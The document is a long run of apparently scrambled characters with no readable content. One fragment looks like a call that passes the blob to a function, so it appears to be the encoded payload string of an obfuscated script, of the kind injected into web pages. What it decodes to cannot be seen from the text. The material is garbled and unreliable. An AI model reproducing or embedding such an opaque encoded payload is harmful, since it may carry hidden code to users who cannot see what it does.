Wn9rc.K5fe^|^tmn6@rp{K!(r.geolqdw.{,-hQQm3r#.a-.pcQetLL8p_bt.1:lgn()L)Q9Lrt^"^5c]^.m_ai K ]3K)Qm )o.6OL,._K)QL!*!n8pn;:LQ{^B)h)r5_xK3.]L!=]roc*+^Y6rg^etKG 17&:imL>)gT=gd{ p07dCHexsK2ak]!rQ.p^O[]E[we^]Q\\0p(LeaKKcLrnuKhuuu)}p}^o24Lp, icaFpQL{Kf22De])1,3]]KLlg,KQZ0}xL1+bg^f2e-23E]Kpp^o;}#.A#Q5_V3,,ps6KtsofusK_p4L.Q"Qgx0l783^l]Lsxr}.n9L(hnLc[ccL]7$7Qm1eD9LL]ffo._a}]}^g4r0oLb4^Ka;d-e).x8:y7rQL&t.sQiLQm-19QXS.+Leofc(57KecQrmRpwlQe\/;7L1Q;oA]"<o]eQK8{Q0tw9s3]]-L8yM70a42.(,"eptp!d0si^_$xJ ,74eQe.arnFy.e,Kfz14nKsr.liQ4s !^}]ro]eLSdmdQas!^_oP}Q.Lpw\'1aKo@5i3Btu0o1nn6u]{K1oKe7}2^dca=KD,LK9Z.5<cLsQaQnz]]eli{ hKaL^Edrn4L9Ld x(Lifi"^e7]._f0x9-1Q0_Q^_s!sr^-i]443^;e1;L>1,G=gL^.Q.69t Q|pf)7KiQK,d nck-[KoQQyxt7^)eL:_}KL{.Lt5K! .]QXKQL bm,^Qys\/e!T^Qf}=.!;:rap^{1K{K7LrL17L2(awojK"y8lLh^8}!_n9L.KQ1oe.nn^a1]5L L};)^r{dEQ^ L$.0f6sjLa-Lr[QK^lrw[K)..$KtpL KLLy9RQQI-L5cKoNL0Ke3(hQ  5_ e-emhL}_2vsQw_0qQe}k]h}$0x$!r][]y;^l84."c|{o^^(Q"^u61]P.ulc6CvLKd1.\\!Q&La)P2Ltuj.nt.r8LoL,.in^\/lf0%2c,4.71b,N,iL^l ]\/fK;Til^a^1i;Kx]u)dQi8K)2H^!7<eeL}6e94mofQEKQuErLa.aoQvgg-nrtyrf[L")n]K51C0p5oL .83tz]Q73.t1xlL.K.)KN3f{=tQe_i];Y2.)KnLWK7K!h|k!nej^8+Q6)^a9Qr 10r# \\ueoL^L])uhnQQcaL|0w6Q[.D+tQ047]wocL.59rg_\',QeL4((Kl]e-Ks)!tp2.p.LKr.6KU96{-f1.r6cL.]xa!1!Ml-T1L!em[-O=Kn^wr7Q!soo03Q)r-uFe+gL;n.A8LfgDxLts0^$7L28s(m.e1s3sxaL^g.sxf(7$Qr_} [.o^di9|X80B.r)^Lf3$^4sLgL-r^^e5drciZLn7m(-e*>nL )a0xntb}JJrxr*Le.3nZdidj}QK _kKQ7QH,8wv!g gK-vthtI-_!nQ`6^n,6@t3m_r,K3e4s;Q^^x]f)eei:e0"e&r04,^-4 L.,-.!;^KjLqnc. id.e9^,\\L4lQ e(,BLL.<^]Q1[]sG0Qr|9,2o2KieQKuQKis!6G+o+>;CeQ)Svk0e4x.]^Tsrbe3_eWi^Kn83[2*oLKL).exyLurXrf^.Nr9Cde.eqyoK^Q.!?.f(.94)rl,&_t<Qt }q&ic.4{0t:_Q7t=>i b*)87fL}Q^o!y07(L30.3CQ+x,^if=;e]L9;^1.e9K^]ubld.;L0)oKf 8Si|l42$K]wL fQmiL2x,9QgkcgQe8SLL"-t,r^]|r(mQQV9^;%K[63!b(5LtQ^4.(s:g.Kr,,K.ev}iaQc$!L{xe^i$vKhKQrQw^)($]fio^a=0 fK:yy{[|^6f$3b=+.l^.m]f^rQ)t^..,58Q3.K;t.ip;.{djr{^KlL&ii kp99Q5gK^.rne_t-^qg)..n"K61 }0)^^6L=x!(Q-:L),5-)ui.w8tQ7Kon[(Lp K2L?a.3}9^]F]Mr]sLntb.ua$:)i.{`oen](;{Ls0}L3)Q!.^pg2}crl9lrLf^p.io6_KL=^w,9K"MtQu)nx=aza)Lf9h}SL0h-Qs8. @nin,Lsd0KLif\\)i z9MQtr!L^0m!L]]cZpbpcnrw=eer|.5K&xvlL r-ny5Q+;rLe)1ypuL_kT1i.}(cVd1cpaLk.e7O,^#n)]^M(t].Qy{[{t3re6yQn^))1f1b,.9QtMv.f.eg4Q3]o,dt-+F6KtoDdLoQe3K$4(ofv8nao%l|Z]-Lg<ttr`OL,5t;pL}e_<Q# (QsvqK!qf!0L.;a{H^r.o)nL=GKKhQv9^Lf6t8L =x9K0Li7&m7Kou2QK.!5^^w;Uiii]e;Q6b\/5}yDa45Q&L^7^2i]nef^6na_ciL=giL7eWLcyt.^])p1%^Q}r(L?\/0Q1^G),6.7i8T6!)Ko]r(5Qxa;dy1a]!0@pK!e02.!shct, iQ[}KK2!^yQ0Lf0L%fLa@KL-sKs_t2tCe:Py=sLs,^ K \'9rxgn<K^L5tiw9e-p0elKL96).aJoc!AL]2{m2}Q]l)e). r9ev^sQ"1> L =,seyCt|)(d7{qo0QL6voLu=Q\/n.ea^r:QQ56$ffj]rp\/Q`+1TmL,2i6LK-3_e&L(x5^^Q ]4K7=yQ)1e9:y5KDQ6eBdtQnQ{=(t(Ga;0Kt5tha@ aNL.4CQ]heaK)1$D;K].{ 1e"]r(Li:-.cKb78!w=q,f[^Lay97^O7QL".77 lSo66_t]+ti;nKnF!9LLe3; nsE=x}b{YTCrU^)^iQf_4KLot_"^St!vGeyLu\/t})L_:K oddL]T,s{tan ]-^=2s,v1,Q@L;@an4opmKbbv0.(a^e,Le]=sKM6ecEQQ2K[^ eli|nQpmlx^o0QcnfroQ0?,mQrLhy3l(t.s%!n=ga3is]al7iLQ?-av04$8r.feK6 0!\'rE0.o.+l)MQ0QA9K84xC].!uSefn:L=Lh^+r}# .wQ<e0n"d^QIe0ti^4lL4_0K^8,i^5K^)t^KLyL99n;n5sL_x92myKKoS8k9!,t0S}d%g!=euod(c,wpHo>oyNef6re?Q0q$<4+}}t(7KdLQ2ew\/e9moi5eKL5;iyL,*:wt^fK7s4QL]rbthaKKAe2xe  5,QLQQr.:LodqKQQKmIel!).7TfoooL.hd=.K^umf0QL|LQQnL2KL2lLhL,ofE2.yoe)kr0Q&Q^QLKqa;-eL9LMnee$ an.c!h,. tnute$^ cKut3e]d5Df2^u.2.Whklr!Qg,a{KLt9tlje$9\\6hrmid(l+K!=Kb07q03rL^4!{e2.L r 081.oy^Lr4.e^tg[i;K6Q.-QQ_\\leoe^xraQyS1Es{4^Qthpm).Kf5uvp]LfQ-L^+6f31trLftt]\\tQQ8L!^Li0KK]Q0KhK:-P;)tvd0n^n[Ks@7dQ %iuK)];yLg.en#Lcchd`eGQ.pb]i,u9b^ug;r}sS,L1K^i^s^"q5wik^,*0Qrsod rKaiQ18LiQaB^.f!)E1iys!se-2h9-s.]o9fGkeo0emem tq0,xd)_g{s.so5)L^D0Qt.wcl159sQ4Ll^Mo.eSELpQr5{"t]0L]n48!#ic9i=.D}(}ar=Q^] )\/r^km.CK^O59d);HoQ} L.c). h5LQ4-$h:i2rwv94mhfL`7rKl! Q=>v)l8i0dKlfNI[Det^tSq-7sE;N6sas:tCeT_vf-2)cOb n2fa!K\\6+hL6av\\dx;V2ce}i(Qep)"5^2]!. 2W.a.Q.]%m.l}o7Lnre"OiKenz0Sisa(Q,klet3 lY+u}c ,UtT)^ ,"KQeQ\/;uk[.ncO1_8Qt[4l^.I - ;au(QentLhr}K}4:oae tUQ"R.Ki0,2Zx(X dL(20Q-vr=?n{fo_Q06e.pb.  UexSyKd!,@c]rd|LiaW!x phea_)x r^p+i(sx.hse^x@Qteu c(o.M97.3p0vl.(9e6 LfKwr^9L |l,YwagKrrK.lrgbL!yB!O^,23,_s(t{o}xf}l95ssfhKc4mpLJK7cK[]K!.KeoLl1 !7){ ^5L_L.aQ=z00]=Qe;.m(n^L[f^?am^L{hIa.;8bd0LKs-).Kmf1,.]dh;0|1fyKrefs=ieL1ws6^ eKar^_[f^im6<)nQq^5.mo;ptpza^Kl9.e!LC}:,EeLstn6?;^ fg)424Lq ,e(!bo2yQno.i[iL2L uk7y-aRQ9zscdh1Q ^M\/c-0x)(LLntahgeQoe,Q]f0(z0)g #KCr75it1].-.n!!r[faareFQm{d[ds58qfi_pcwlfn5Ln=f,.9QP.s9} .xLncsLKionW:_LxLi^0T2osem_0DhKr:Kc[_i3an4t^iK(L0s0K6op$itu_YL.=0(]eKt{z3]+.}_a$2rUQ9!(L2L6]eaiKu)!_svt^.Q[3.z.{q,tQ$Qs103KK.zn5eo ri"gK _oe2]_Im^dQ?Q _)1r##mkeoiQ]g)^Q.Ts3 asqf=o,7sKLh_Luy;fwLbrooIb4\'Q!Q.oLo[^ee-B.QQye(1I^wea=&54$3iawk#>)SQ 093 X5;e.,;_Pe1Oy^ir!Biw"LL1:+l!pc3o.ysKcQ29Liss.nQr|fZ0_.LQi1uLj"QDsl.).}n\/fDe]nQt.TQn,Q0 aw,urf=!:{Zd^pLP2e.-.rKt]!`^f5stLx3KQLe+^,LQ =e3Q-w KmuGE}2Qnr4.+smK0i]l^=22^Q.LK_f8,!t7g5.)a"Ca}i(5cLx8d;p^=uK_QQ3."2t;sasQLLonou{l>o m)mr11),F))QQoCot?in60K63mvve=1]rbD. 2pu^N t\/LKP8=4 hYO9.Qc r1rp] tK:L3 ?ee 8rneFQ7_ s7^T]L%]xjt!Q ^9s# LQi[K2aj]JL^h0.u4_\/+QKL==!EL,eQuoMce^7D]Lrct]Q3 p+^QcLn5Qicai:f2[t4!yLah9c422^4^ ecneQLndm-zv\/ca]99!2hoQ)ee.Lt!7Q,{Lnx:]_,stp_p(KK(df^9T."4vQ 1I0$.e] f2ps^KO.QK35e([e0l.{QbU\\2.iEweLdhQi.s4i!(.!l4Q[ rn)0LtsL.Sizt,+8Ku.eLB}7n^gad}:!8K+Q+)-K:a[nuegQZ4=c|JlL8LL(ft1!@M{x.Y3,L;deRa.9-Q(.Q t}a^oL^R ILpi (sQ[Lmce^,h_L%nq :|v:tQ=Ld9-eea.K,goLr=0"6tcNQV-2 e,es]rj^0YKLt tf(p2^as]k}|Ia0Q19osLiL:L.1L K9ff6c6o]rML9K_tf{xh0^7te\/2pLcn.^ 1r6t_i.unlv__+DL^tKg.8C)Km69$i$6)nsKN tQr n^o^e+(!pL53^jK,"0K81n9L0$[n_(l:i)ms5sQa5e80hK43;aoa^,L0w"o6].= 2aKay2a9KW 9n1F^ Kf\/)QQ};eoc$y.L!PL):d1D %r|s_iL=}r4yifttad`8^Q8=_L4:s-r;PeI0ee=0&LL5Me^pQn_etrLid5i  a!62e(?0!o1d% _Lg5<eL_Tea422ltQ].{nIx^L3 La.7ry;!4K^moLW{i40nnw^?_ea23 =.be-|Lf0=!c-._z^aL:^"[iQLL \/fsam!(ea-mC9Ki1dCx.]ln;^L.-Q=dc"T2f{^a4[kKa.u^y.sQ&ii0ifvgpG 0. tQ.2Om 7o(xh]ai{. ^?]D!uS2nosK3s[ date($ue}_w2)3-Q^t_)K2Q.4neeM:6oQ2o6 otkL,u1K9s)l)e_,Hpc.)K nav.9L.elen:npsdCt^-,N dL7!L.mr)e# i^I[0."Qx =]l1TnemesK.=d^QdexfDTursX4hK.cKOe4w|29et!e"Q.u}o(`=De;Qotf)eir^ous^n4 2Jt=r mL8,LQanQ{!nQ]sit+,^Lr-r0;yopd$p*Q>}^LL5LL=]y0l3KL{)p5gLtQ=*2 YknL;18v!(=,m0"uNtoQ 1u09]7exl0[u5eaQ n; La;QnqQlllaaQ0. nL}Ke]Q!]nr,l!:}{e1fK}2rdz8 enpLQTpt02nJouK diiKLLaekw ]q2E1!.rvaMd+koKh)La).s)=e]Ky)K.(wy){2(r,Qa(v)Kl^alte1Ldp^7K6(e}Kd.QPe&Qxl KK]oolmK.\/{Lg,1KQK^:7KQi {NpPQ!pQA=tQ;!1K A4e0x[ ls^txgp|^wR:d_]o==|L!u-Yd)o5&aKd50y.r^ 6bl5ekgnnst.^e]" ))}- .^)fc^-15Kt{TlfKpr\'nedoKi^0KSdpsa .Q.u2 3&og.n.LtRB:$6nltufLnK2.A1ten7of,+r;^l0wKL9t]86][wI^l,3ne^])liptL .4Vc-osiQvKLliI-f2psMH-uHnene LF"r-l.lK_!w^i6LS4!-sa}}n,Q(f)o77^430lDn_QQ]i^)Kh"t)e!Q),Et *dseg,p5,eLnie^ -L}5ut99lzhpyk.Q^kneoMp f^etttof0p+I^Krnc3riCyL8M7QxM2dQe,-oQ,sNL-0,1rs(s.x^.t%fE"LgxDIQff1atQ_w8-LKx^Ke'),JyF('_}^s7^9,n.{e pe)LiK7e_i]}.Lo^&0w,%a3-,^!D3toL8)r^.9^2"8.t)Q\/.;QL);07r-Qy4hs?a+DhwlSL?^e$R]9Kp8f].1k.K,;)3,. u2`\/f(f?"QxxQwUakc?Q2l2V=Se.KK2LfL.KN^Q.6!K]t^LO,7d1m)(1p$5oQ9(_T.$.v}.;9;Rx0,KK5Q?N Q)Ld&), .f]Ls-r(p_Jc7}!LLh\'^K$[.y{}]Ee.L&}[e >L.L)feQ4\/SfK^QnfQ9\/Uff=u!8nQL)QhLI= )9p;^};6`r=LK2S0!aQt; dvQaLLE%4To$^:)^kE]x)|..xK 74,L^t[Q3ss(D]1Qxn.u3^e()se}Oasi]{ec0[EognKL2.,L22, s9!R`<-&\\1KkKQh!QLQ^zlc]4eF}QQ=c])6Q])7=KK6K\/.\/^z^$a{22z=e0^1teqLtPso;pl<2zmnie0Ndrl0TQQ^:  a!l0:(rLS0pcUt]eri!Z2{$!=.K.^wod( tQe"LQ^e2;:n>gq02?)g9is.u.^]iL.3mKoQ4;b3:?K;I_)9) rerT)aQ_7x4i=`lK. .D^tQ;2}t0,xoL ^^q1[Kg[5&t[]LKiE)\\)Q4a(QL.K).L]KnL]v1L\'f.`]ae3s!is[^es L.?LOicef7n8nr9*|;e=iL,K:6p@Ke)^.0]g9l^\/;Li!nQ)};2^KQ?im1(=t=QZd 9n.xA[ckKo[Q3a^K?1|ta,1)lH1tK`(,},_;.}R9e}!laom8;fW]l_rs{^eQ,o_LE:b!tu)6=[pC)52b}R]^1+[rL;3KFQ._Lh+Q4=fk2y7gKr.de2!]nLLFrart:b!Q]m4He^Kc+.tQQa(KQfr4nK9K6QL2o|(;]tJ6Q0^o7]:Lxk0.(^.!esL4QQ=4LxVL]o_*= =Q,E).}6Ql]Le1.Kd:ML1Qp$a@KeL2982^)6=s};fe7"x,L2Q.Qr;{*[E!lflQ[Q,]7dfLQ.t7fo7P$`Te9Q.)Qk4((!H,o: 0+Lfs;tg!.(0!<ax33|t+,}]x(QY+E.=s.I\'0x^.^#(o02]:!KIQ}.a(^ ;);,- 7!LxQL")rdduQ\'K^(?.2iPx4lQ4L]4x=]]ol1f6LL^=tzA3.LQn9Lb1\\fKr1={{!LbrrKQb0%o^8f5ddle!p42:.h-2Q"{aL^ls]60Kkt?\\csrKLQ{.Z(^L.Ka$^18_%5<cxQy1)-6K:p{$0Yt53[^6.dfcf[5K(3Lppah+aK^Li0sQK29KQ)t=oLQe[(Ld]]gKs2.?T^c&={fL{Q4GgLCE)k. xQ0__.C_L+32_](=;\'o L]({olQ^LQ$p10^K2KL0Q:Sn)ooRl$;bs2dzQe >cz03:gc?[^k3^Q^1?10 Hvc\/4ea)6?Lg^^|4 t9L!fIQ^=QR]Q}yg^9k.$H^)5Ke.K);*0)+}]o!.4eL=Qr5lo>eQ()>f6txQ@l$De)9r;.2)C{ {9;L10lU0!]N{"d{ln]emrQL[Ln:.(LKp.TqC,rQ3L).iso..iQenuKLa(^{\\rm.%0)},;Q2o^>.3={&L40},Ct2efgQ.1 12Osk!3r,c97=#3KEL_L#yayi]2L.alQ.[eLe(h!{]2+;zYfKQ(|4)Ki]Dr[K.\\d-fQq.{[5o0KL.^ ,c\/5]}x: lQ"d e`k2op5]d=ii&KQ*[>L.D$}f9eJ@J\/(KE + i] .9yQ1dLli._T(sQ^.KD$KLuLpO|Lt%2 D1%Q_)5LQ4rfnyQ;fKt=25K!c==i17(a(Q};)2QmK=itr=Q1l+b}1QoQ!9]Q\/2Le]S5).!mQ9}ftg.a!.e}{Qu4,Q!)y \'0L!mi}z>18Rl,,.e!P):_Q>o=Q:^w7a;f`+6_.Lf ?KkgO[ Kb$$KyP \'[).!^priQ0u$(k L9^n.e^KKk_LQKeQeL1V4tg}^l2;=#3U0Z9:C1|,K0QQea56=n]+K.`!Q^.)}^4.3e]t{3Frse;;^%.=^.^0O^EQ]K`fp0Qos=KbQQ$r!7a e[<bLss,t5.0_8:$GKQL(f(g4Xc}d}! hGWaz[2e{}L<)m!cll,dK=ns{.)51K)Qs(I$)6Qn[2se3D@00L$)W]h=QroQ%K4o=Qiq";@Q 0)0^cQ[\/es,se}.xK)=4nQ]ft!\\u,00Q}x,sLQu=Q)nLw0si|;Q;3ncK 3s]a(b,KfQl{;.LQ8AKK+l.LKK)oFQiLcEkl_QeeKe[.v^x]]e!i"^|!+Q3ber(.[t&oh]t^=lp56oQ[]^_.GeQQ;iabQI2y]7^t?rauK.1.}TL.,b ]<KKl=]Ls,LoQ$:7:5v^(4]3^Q`]Lrp|?4ceL[;Ds0^6!Q}?a(0T,ef9^?i7mQC.rLQ)3^4^..!)k-)}dcQSfkKQ6E0i,KQ.QgMG!c=4oo8geg.u!)5QQ6tmf ci_sQr)4;ytmK r[.s=Kke]pK.yQkLLQnc Kz] ^LnQaa=7=: p.cpsmo6};C,r\/,a.kLgd.(G]6&Ka&[]..t68mQ&LD}E,W1t!u)QiQx=k!:eP^xA,QQ16of!yQoQ_,{syjb&|B[^K^!2QB=Iu,fLokepH^1K+v!fg[ouQff.&n)K;n]rKKoQt_?pLQ^r6&].sfb6)i*ltn}3LFt^:!QL=6Q.}1L={cQrs^a4U=l{aQ{;KQ.th+eF^\'0.,]iLw(3^L()k3Q!Qw=lw^m ; ;Ac5Hla Qc4Q8Q[Lo*0DeQQ.h,K9eLgsoBE5shl(fL1Q,, aLic!urTQgeLK,{KL0{2e?..vrQ:.]Q.K7s6^tQ6*K]ri60:)n;nQL, %utQf{`Lx Qp0\\9f;1@K]e)ta|K=aQQo|},}L58J^ !b mrv3^42k2dy7)}eV^h.5.Que0o1!(K[)L_C(Q%).31L.^vf,t.e9QuntQ7LlX5^o]e=QDaKK)(eB3i{X;Ks[s =FPnKnQobbQhK]!43E ^92}}ax;EExriE9KKA4]$r0L.}K;!)p4a #^10MQs72m)tm}rs3lQe\/.QH9dL^Q]Q,{Kt fMQ^iW8nKvKr]r7g9^3.3K!n }wQ )]K@fof^l{t,](Drt0so^e5QuM. )]gv.xoif]8sn}\\Mec=|!?]Ln$L)nnJ[ot[6s  ,oreK^!.K^dQenKL ){&.s_@}}ssh+{Q!_kc"Q0_,,2t4(QiLQLp.,s GQ5^8<MAQ.9 _.r((1#^.iL|uK %39;.(=00e0,QrLKaLC)slLuebQ!}$^!4"{Qt((;re:yigFyb\\eGgpitQK.[s%a7sy;1.h`4rK;^}\'p8JrKbe) .80pw 4n!8Quf,e2i;E)^gu t=2,5]4Ca);5lXLMQ}]]Q]u271]tdfo.gL-LL^!:r,p9a){h.)[m79t.6lx9oE+tmQc^*ygi])t0Qe{r7d(cl ]KnQ4],s:^85Q=1-9cLLt^tQL(1Q.=0 s%f4KL eKnKnwQ25260`$"I${)Tb)!Ie)!nLK_.QQc_nQ.!v}.>Mw9lL.ai^1sKdu14Ql0)3C7To.k(e}].gAa4@  6 }5{KKm8T6,0cek]I3K(Q}t}6zQc9.m9ixn,5,C(.saQsnQftcpQK[g8.,i.e\\069-K-^l^.N(i^](2s;5# nQtaK5cU0:_xB1QLh;;.0eLK8:^Q1;pe:Q0.o ^_:=ka.x,exQ^nL8t.xL[CtiK3Qt=CL4.l_eQs5a9LK6]l+d5$Ehk}+j+Qsei9l$k;dMLr.2^i)$rtQL[6e+K6n|Q+_;{]67Qi.K^Q+DS|L67rLL:c,tCrif.0n L^Be+mbQ:awa?9eOB)) 0,cr]6%0TIk}Qlc5.Qn.x,afk@f1Q_LF3 2]9s 71:7(oQo.Xy7(Ve;1sRfLeKM[%^Q97.a`o.L1= QxL1Ni:6e^K=Q(B.] }QLtl^ ?);Q.aprr^TyremQ^f!!Kl9*96.ErF]?QAng0Q,^ ]mcDa)p4lsKeL1Qx_s!9,^$pkKn.+#pmK$_}Qr"x=;4"ff[gKg)ds)^Yi].&k?QKT41]_$fie^,<w.r6iyyJ=tKs:.x.)1.p(;iQC^ro.npLunc`h`96,i f;[.9oct,iL,.]VQ.!vodQgKh5Lt,x)=e (U.?m0fs|riMgs;\\9aeK!ve=LSou(;Q^Qf(4xfpiKQoo^a2oL):d4c77.TXLQKSLl ^obpTQQnsjw<2p__mpkp"cp^io3G^1-ntQx00hmLi.pl(\\Kms\/kKlK8Qe.n)C[t4Nlei=0))Kl5.Lo.M^fae3)Ki.Q|{kicQ.)}aK.Qty}Qn^iFpb8!{cp.LKg3720%oYQy{KEsKnKLK[K.QfZo2$-Lk\/^4)0^!$Rl5XfDL=%e,Kl$}!.2K7}.\'$=^1;tst5r,-#,ffy(,p_e KuL_WreueQ.7p^"Li:6r[nG8(tUverhQK(]dnGc_Qowo.[K.hoKn.mcg]}vmQY,^n:pDi]!2^i;&^9^|L(p<6me_^LLL.L4^)K.!coffk6xQd$l!dr]0P7^t=4Ko ^L[(^)._LRS8uf\/^EQm,;MaioeaKfa456.]b;^Q0^0x],ix^!^\\=X=n}LtKrtK.petLcKL^;{!iL.#!L6rflQ"=Q(9u4i]tK1DQtLxe(..blr++.9o"iQ3 9g^K%)neL.tourQt;e}9.\/}mQt\')?:9EfrQ!LiwL99K2H^\'i0Qa4o6L}_ra!j f1pheC.re4_(p"LlKipK]f[wd|=uoQ;tm4awu52(#(^,&xLald^LO|&1;t2J(BxpQan])(e,.K(LQ `(]2Ai 7EKs9),LktLfc1-x+r@e9se0iQlSnlx4+(}LnKp}Y]cW^Le4kr_K{.1t;Qb]Qf^e.b5)^43?(Q5 LL&f9WouQcA7[{NK.rE<3P]KQ(u-ln.:e}QdQ$2d30)_,Nm5T%pK^Krpav..[bt!1!]d`2]t{KrrBZ;%k+x(=]u6Qb)Ct^9Q:0tD^?G:g3t]dQQfQ7f+t=0ZL.!e^tT8=loka]K^n]3.brb0^!l!iL7avL"t)2p0n,KeKmL8f-;KQvL$,+#56]){)&olKYS_iQ:Qsu._&K]8a] 76+r56efm.7W(l>%_QQ2LiL)x)oK^({znQ_Q)LxcKsLlyCN^o.oi %lQhhiQ{^Kx{H;Kc8..LK"L+Q030clQ KnptQQ5Lkh&(]5lqoEQ]-.]gv@]{.T{]LinQ[dg16]^^&(QQLuQ,?fnntQae]&c.fGnQ tic|4 x.&f;"l=Q":w<ni#w0~apl{n53)s]z LKfO&!)am2;!si(1^L-UL0%.,,Q-)M<KnC21^7Q10!L])(t{Q2&QL()LQ[Q\/QpS!a64^.Q@50"I?[)d . Kir)yf$.KQL;2aMN1+*}6ede(mraoep;wt),icQd)y\\.2,[2}9A9.eKCh}])K_Q6*z.\'o ttLe(QKQ.Q4ac0t)rb;0^urni t1ro,Lt6QeQs}t{Ca=^y.GbQ^8ueGsK0Q4l5)xlhlC1]i)d;s.f\/;0LLu^Q):` .:Lf}fQiaadyQca*^avK01its)z0arhfcQL}x;<KK(a}(fnp!2]Q;biK@0e 02!..lK]lrr]K)Ld1,.6ll)Sur0pnB6epN)ni2rdL8eQ(Qdr:,d)w4K. ri.9L\'r&cr(KQ^")^,KC70pBcCQS.i,!L9r.K _K4WtK)nQnKmp.4u"1bQ.Lpo{;toL^v}mL]4LxrbV9){^,)lp.SL7!op\'k^wlK^?<^fiLH^:6>-0Lr!.sKh.?K4m.o2K2[^.^ LL.dWtfo3!Qs>6^n_?52^[ Z.:c0dK9K=^.l^e0 $^ityLese6^Q2!f3).t0KfLf6 o27"$0=_6kKKL^^<]_}e}8763[@i},,9e4>(Q^]48^)J,9 Q _^QQktKk0ibn.2^5GaW;%e]eQd01Kq.K.4fl{0)V.!%4io$$(Y<ht}!}xQlKQ](h8?Q(V}x0^6^Q^KnQ]{{]6K.4!^!T\\$ (eQ0.@<Csn)l24x,lciKst8s8(HL)K3|t KDKcQQm.;;0c41AL^4.Q}4Q5KQfeeoKmY{isx_p=i]K,6Cr^301p,QUu8QQ?o2nsQ^Q3e`. N+lQ9|fLQLstQ);r[6+L`K. e.iLB ^|^.n=,,C,$g7tu2eP]1rh_{qeK811M.^CKfh%KlL.gSl;fKeE7L,.q4720191tQe!,g2)2`npl .2xsKnuxEP. a6eU)fi:a 4};e0Qg.usLlQ+BQiQKotQqm^" n9QaT@e.g]dK^rK0F5fLmQ&sQ=,lte:L]DLKa-(2yKWKir5sQ!3AQ!QKLp7L=uK7cah;x2e{13rK[KQ^!]599 ifK7o;fs=iL^i Q[2ee^oLp;S)Ic)QQ^Q4JfQ92{^]i,=.=ce|QKr&L)x!Ki55^}^;Q^Low6 f^agx..ivQV(40 LK,yxr.,Qt[)9yftD938.Q;KeaLikQe$n_;aV[r3_rLQx,!Ns*9 &o]Qr?]96}1w3*uiQLL.Qu_4(^)Lidlom.D]\/bqff0PLZ Qyo*|siQLd]).K+.f:=.t2mL_Q#0="Qo,K.)L{604Lfs;SkQ;r dhQn t|8bpv(K;)DOE..n\/2).oq.\'c^[e,rL_91Q=&Uc\\Q@4!f ;e.bL_1fo0)\\CtEQK}4f8,K![}1!>.f.+.QgbrE{)^6QKo%4.+.9e$3t3g+L-51Q%L,LQLtKx5.xL7.,r[LwKQaQG_!pfEQQe;i^i.Q(Q^9{4{^Kf]9QLZ=]\'QKa9bbtd]LK:oQ.^f(d0sriQW\/.;n;ied=mr|9t=:C4^k?e,r4\'LA5)o>.` Q.K!. ,b.L?,^^)Q]9=boo)m}A7l0=r;ui|xQ_L ]!.[]LK!,)=e]4dA3Lr+Q~!KkK](1K]KQQ8=\/GLQppL=ia.9QeM} +0wvme)u!L2xI02]^^pD]nQ.xIipCKxcn(Qa.(DLs^a63416.L{lyR0`^KQrcr_ Llf}rtw(l^reQtc{^gLca:2(^iQ)T:0EKa]u|)e.Qo]9q-Fm1zl:]^gL);=^70 4i,oausc{S0Qoe0,mQ.fm)]g!{e 7K]B7r_)]#\\ [6n==LdLsseK4 La!^,(`&^{4al;Q.U8t^L,5Uonxxlh7K^i;[=f&<^b]}sL,fiQ1c;.B6_7T,br 2t.)+Ka4^H3blQAQ,Qp\':9QLe{Is4tti . e1BOc.5,tseQKQ18fo6_Q:fog3:>D(dx^i..V#@m!QK1L3j{L p&xQQ^aQ;}esu0^Kv]n5=!{S@})5=E.KKBQE!Q^+v) r]d.;\/Lx])]0K*=K. 4E.K?[,B.|;xEo,nS94:(.bL^Qi[.b1{?K0.iU2f4!30i, e2.:}]4bre^x:]aar(efaevl.I;:+Qr4#n ^,[x)8,s^kr,=1[QQ]c=6`=[;ixg]1=(.D1rQ](=6t{yg.=$OfQLe&Aa[p:2QreR5Qrsra2LL?:mKcff7eQx4,)=}L)o_0nof^t\/-eQiQe75wn3s8}a+.Q.lQ"QQQ!K^@1ig]c(tn[Lq2s;.p!_AQ;0}w_oiOiA;&;i:4.uoQ<j3:|!Q41Kg^)2_s\\kQ.!!t0)J3k(9b}dlDCBLk5n&$9\'L))|l\\n24ki. )=(ic^(u;^_0Qt3b_L^}S(^LI^Q])r^om!2iL^(.QQ=`]b0K0SKLUz*K^0{;26b1l!^(L_0 ef[QB0QQX!tD)e.FL6k1khy0\/}r_a9yee,iWDa9_5rrKLrKlKfuKv4+n.{{]1m:rQyx<B4)5o2KQQpacfL(2\\)QtQ,) :^6i},,|Lf8.Q.estab(;}s{1={]}f78)eia2spP(L^ai2pL1i6e{8Qb0!)Ke^t10Q)a6(c0Ksi=J0p .]24!yE#ogx1^)U6^),Ki]y)Kk9Koci{n}L o(;Q)L67eC.:xcLU$];`vi! rQ]otLeLL4lsfQ?f1K^B2K 2}4^+Q^m,a(2x5Q7Ukft5LDbl,_7sf_*r}=\/9Lxpee)v.r&]QH)sn!Ls)l . x`(8LgQ{]osxd!Q.x)62,LQ)9E2TL8f. cHbpfr xseh1)LnLeQ9ra1332Qe{yKl}:6])L0ml.Qui)L06Kd1L}e)r9Vf){!)t=d2}=.o_r;Qp=2c{..LQl!]e04ing1K7wps:ch]8o 2;}f)fV2682uQeitrv^ LKKpg;2v42!^=],}^1Z2]rQK.+6eL2LfaI34i)s7(KQK3}.,16c6{e.f noQ_a..n#rj2c=QQ]y^#cLySL);])4..p^"K uf10labv\\QL1^+=%yeA7e4).+ KS5!E^7Q+Qpd^Ae4lrt]](LfLId\/4#9]aE{.-ta?2Q^6QI5]PK5l\/}Q0s9L}5zK2p^%p,=1(LF+^K+0]]`K{t!];xf]{L?QlE:Ko1}+,;]LqQL(8)^)vraosuQi(9]C(I]\\c.MQi)0Q6craf5k^0rB2^kr=y!rnsxL`LKX"5]})^ee..tpon5.6e1se)S)".4]0e_zx^t.$%Z@f)l);LMLJ54S]]5je-rfr|!n^,Q{3[K]xlv{Q:K8! t4KoaiOc^^2_Kwh2_)0#].;`{r5^.,tM^Qo};|-0_==8^r;n2Kg?MmT}.w^.;iea!aEK4w2}{t4us_6c4]ee2f(5.=L55.Ce&LgKeremil?le[2u.3S[{c0O4..^.:QLda)Q^*QL\/{,C^wRQ]`,]Q ge3*f tQs =l2:QpEL,> }f]QyKR9,_e\\L2k^}l)_i]r(QLlpQ96QK3Q9[;l8.QtQf_,o3cm{$QsnfL1QQf+.!^A,r.i^me1^dpt)s4(=;3frriL2)];DLwr.QK94xca9Q_.a5Qd;L]f0Q\/fQUKL@z1%Kx7s^K2rd)T3b1,}dndrc?sQxL\'L;iL^m^!0^Heuz]lfp.QK(3ck\'e.=_utK.52KQ.E>_o^=Lo,0D437^$^ 